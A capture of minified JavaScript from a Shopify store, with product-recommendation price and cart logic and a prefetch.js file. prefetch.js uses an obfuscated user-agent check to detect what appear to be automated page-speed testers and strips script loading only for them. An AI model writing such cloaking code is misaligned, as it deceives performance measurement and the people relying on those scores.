")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),$(data).parents(".products").find(".discount-badge span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off"),$(data).parents(".products").find(".discount-price span").text(Math.trunc(100*(parseFloat(value.compare_at_price/100)-parseFloat(value.price/100))/parseFloat(value.compare_at_price/100))+"% off")):$(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?($(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src),$(data).parents(".products").find(".product-image img").attr("srcset",value.featured_image.src)):($(data).parents(".products").find(".product-image img").attr("src",product.featured_image),$(data).parents(".products").find(".product-image img").attr("srcset",product.featured_image)),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations)}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/124/compiled_assets/scripts.js.map?14705=


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772
body_size: -36
content:
var lazy_css=[],lazy_js=[];function _debounce(e2,t2=300){let a2;return(...n)=>{clearTimeout(a2),a2=setTimeout(()=>e2.apply(this,n),t2)}}window.___mnag="userA"+(window.___mnag1||"")+"gent",window.___plt="plat"+(window.___mnag1||"")+"form";try{var a=function(e2){return Object.keys(r[e2]).sort().reduce(function(t2,a3){return t2+r[e2][a3]},"")},e=navigator[window.___mnag],t=navigator[window.___plt];window.__isPSA=t.indexOf("Linux x86")>-1&&0>e.indexOf("CrOS"),window.___mnag="!1",r=null}catch{window.__isPSA=!1;var r=null;window.___mnag="!1"}if(window.__isPSA=__isPSA,__isPSA)var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPT"&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"),e4.type="text/lazyload")})})}),imageCount=0,lazyImages=20;else var uLTS=new MutationObserver(e2=>{e2.forEach(({addedNodes:e3})=>{e3.forEach(e4=>{e4.nodeType===1&&e4.tagName==="FRAME"&&(e4.setAttribute("loading","lazy"),e4.setAttribute("data-src",e4.src),e4.removeAttribute("src")),e4.nodeType===1&&e4.tagName==="IMG"&&++imageCount>lazyImages&&e4.setAttribute("loading","lazy"),e4.nodeType===1&&e4.tagName==="LINK"&&lazy_css.length&&lazy_css.forEach(t2=>{e4.href.includes(t2)&&(e4.setAttribute("data-href",e4.href),e4.removeAttribute("href"))}),e4.nodeType===1&&e4.tagName==="SCRIPTS"&&(lazy_js.length&&lazy_js.forEach(t2=>{e4.src.includes(t2)&&(e4.setAttribute("data-src",e4.src),e4.removeAttribute("src"))}),e4.innerHTML.includes("asyncLoad")&&(e4.innerHTML=e4.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e4.innerHTML.includes("PreviewBarInjector")||e4.innerHTML.includes("adminBarInjector"))&&(e4.innerHTML=e4.innerHTML.replace("DOMContentLoaded","loadBarInjector")))})})}),imageCount=0,lazyImages=20;uLTS.observe(document.documentElement,{childList:!0,subtree:!0});
//# sourceMappingURL=/cdn/shop/t/124/assets/prefetch.js.map?v=97225976363104695531765784772
